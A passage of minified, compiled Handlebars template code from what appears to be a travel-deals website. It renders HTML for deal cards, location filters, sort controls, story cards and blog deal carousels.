type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            